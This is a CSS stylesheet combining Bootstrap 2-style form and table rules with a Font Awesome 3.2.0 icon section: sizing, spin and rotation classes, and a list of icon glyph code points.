input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
.icon-minus-squared-alt:before { content: '\e825'; } /* '&#59429;' */
.icon-help:before { content: '\e827'; } /* '&#59431;' */
.icon-help-circled:before { content: '\e8a8'; } /* '&#59560;' */
.icon-info-circled:before { content: '\e8a9'; } /* '&#59561;' */
.icon-info:before { content: '\e8aa'; } /* '&#59562;' */
.icon-home:before { content: '\e8ab'; } /* '&#59563;' */
.icon-link:before { content: '\e8ac'; } /* '&#59564;' */
